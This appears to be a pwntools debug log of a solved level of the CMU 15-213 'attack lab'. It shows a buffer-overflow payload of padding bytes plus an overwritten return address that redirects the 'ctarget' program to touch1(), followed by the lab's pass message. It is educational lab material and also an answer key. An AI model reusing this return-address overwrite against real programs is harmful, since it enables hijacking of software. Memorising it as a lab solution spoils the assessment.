 'Cookie: 0x59b997fa\n'
[DEBUG] Sent 0x31 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
*
00000020  61 61 61 61  61 61 61 61  c0 17 40 00  00 00 00 00  |aaaa|aaaa|··@·|····|
00000030  0a  |·|
00000031
[*] Switching to interactive mode
[*] Process './ctarget' stopped with exit code 0 (pid 128459)
[DEBUG] Received 0x164 bytes:
'Type string:Touch1!: You called touch1()\n'
'Valid solution for level 1 with target ctarget\n'
'PASS: Would have posted the following:\n'
'\tuser id\tbovik\n'
'\tcourse\t15213-f15\n'
'\tlab\tattacklab\n'
'\tresult\t1:PASS:0xffffffff:ctarget:1:61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 6
1 61 61 61 61 61 C0 17 40 00 00 00 00 00 \n'
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id    bovik
course    15213-f15
lab    attacklab
result    1:PASS:0xffffffff:ctarget:1:61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61
61 61 61 61 61 C0 17 40 00 00 00 00 00
[*] Got EOF while reading in interactive
$